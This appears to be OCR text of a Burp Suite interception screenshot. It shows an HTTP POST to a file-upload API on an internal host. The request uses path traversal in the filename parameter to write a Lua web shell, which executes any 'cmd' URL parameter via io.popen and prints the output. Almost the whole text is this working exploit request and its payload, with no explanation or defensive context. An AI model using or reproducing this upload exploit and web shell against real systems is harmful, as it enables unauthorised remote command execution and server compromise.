 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.100.10.57:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /api/client_upload_file.json?mid=202cb962ac59075b964b07152d234b10&md5=88aca4dfc84d8abd8c2b01a572d60339&filename=../../lua/56d9.LUAC HTTP/1.1
2 Host: 10.100.10.57
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Length: 323
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLx7ATxHThfk91oxQ
6 Cookie: SKYLARe6721bd9ccd89f1a7ee7d79d35=71jm0o74c4k934fqechjeau0f7; YII_CSRF_TOKEN=
74eae12048c53a096d8053873d9462ad07f1c51cs%3A40%3A%228a2d2746bb28b7bb46f038160b5e2c6d5b095d64%22%3B
7 Referer: http://10.100.10.57
8 Accept-Encoding: gzip, deflate
9 Connection: close
10
11 ------WebKitFormBoundaryLx7ATxHThfk91oxQ
12 Content-Disposition: form-data; name="file"; filename="flash.php"
13 Content-Type: application/xxxx
14
15 if ngx.req.get_uri_args().cmd then
16 cmd = ngx.req.get_uri_args().cmd
17 local t = io.popen(cmd)
18 local a = t:read("*all")
19 ngx.say(a)
20 end
21 ------WebKitFormBoundaryLx7ATxHThfk91oxQ--